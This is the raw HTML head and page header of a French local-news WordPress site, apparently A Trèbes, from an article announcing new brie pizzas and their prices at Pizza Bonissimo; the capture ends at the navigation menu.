

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/nouveau-chez-bonissimo/
body_size: 23104
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Nouveau Chez Bonissimo | A Trèbes</title>
	<meta name="description" content="Philippe et Marie Pierre nous suggèrent de nouvelles pizzas dont le brie est la vedette… à découvrir absolument! Fromagère 10€ : Brie, Bleu, Chèvre, Mozzarella, Crème Fraîche Paysanne 9€ : Lardons, Oignons, Brie, Crème Fraîche Rustique 10€ : Pommes de Terre, Lardons, Oignons, Brie, Crème Pizza au Brie 7,50€ : Epaule, Brie Consultez la totalité de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="pizza bonissimo,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/nouveau-chez-bonissimo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nouveau Chez Bonissimo | A Trèbes" />
		<meta property="og:description" content="Philippe et Marie Pierre nous suggèrent de nouvelles pizzas dont le brie est la vedette… à découvrir absolument! Fromagère 10€ : Brie, Bleu, Chèvre, Mozzarella, Crème Fraîche Paysanne 9€ : Lardons, Oignons, Brie, Crème Fraîche Rustique 10€ : Pommes de Terre, Lardons, Oignons, Brie, Crème Pizza au Brie 7,50€ : Epaule, Brie Consultez la totalité de" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/nouveau-chez-bonissimo/" />
		<meta property="article:published_time" content="2012-10-08T20:00:02+00:00" />
		<meta property="article:modified_time" content="2013-05-22T16:10:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nouveau Chez Bonissimo | A Trèbes" />
		<meta name="twitter:description" content="Philippe et Marie Pierre nous suggèrent de nouvelles pizzas dont le brie est la vedette… à découvrir absolument! Fromagère 10€ : Brie, Bleu, Chèvre, Mozzarella, Crème Fraîche Paysanne 9€ : Lardons, Oignons, Brie, Crème Fraîche Rustique 10€ : Pommes de Terre, Lardons, Oignons, Brie, Crème Pizza au Brie 7,50€ : Epaule, Brie Consultez la totalité de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#article","name":"Nouveau Chez Bonissimo | A Tr\u00e8bes","headline":"Nouveau Chez Bonissimo","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/bonissimo.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#articleImage","width":600,"height":400},"datePublished":"2012-10-08T21:00:02+02:00","dateModified":"2013-05-22T17:10:26+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#webpage"},"articleSection":"Actualit\u00e9s, Pizza Bonissimo, Pizza Bonissimo"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/#listItem","name":"Restauration - H\u00e9bergement"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/#listItem","position":2,"name":"Restauration - H\u00e9bergement","item":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/#listItem","name":"A emporter"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/#listItem","position":3,"name":"A emporter","item":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/pizza-bonissimo\/#listItem","name":"Pizza Bonissimo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/#listItem","name":"Restauration - H\u00e9bergement"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/pizza-bonissimo\/#listItem","position":4,"name":"Pizza Bonissimo","item":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/pizza-bonissimo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#listItem","name":"Nouveau Chez Bonissimo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/#listItem","name":"A emporter"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#listItem","position":5,"name":"Nouveau Chez Bonissimo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/restauration-hebergement\/a-emporter\/pizza-bonissimo\/#listItem","name":"Pizza Bonissimo"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/","name":"Nouveau Chez Bonissimo | A Tr\u00e8bes","description":"Philippe et Marie Pierre nous sugg\u00e8rent de nouvelles pizzas dont le brie est la vedette\u2026 \u00e0 d\u00e9couvrir absolument! Fromag\u00e8re 10\u20ac : Brie, Bleu, Ch\u00e8vre, Mozzarella, Cr\u00e8me Fra\u00eeche Paysanne 9\u20ac : Lardons, Oignons, Brie, Cr\u00e8me Fra\u00eeche Rustique 10\u20ac : Pommes de Terre, Lardons, Oignons, Brie, Cr\u00e8me Pizza au Brie 7,50\u20ac : Epaule, Brie Consultez la totalit\u00e9 de","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/nouveau-chez-bonissimo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-10-08T21:00:02+02:00","dateModified":"2013-05-22T17:10:26+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/5456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fnouveau-chez-bonissimo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fnouveau-chez-bonissimo%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5456 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
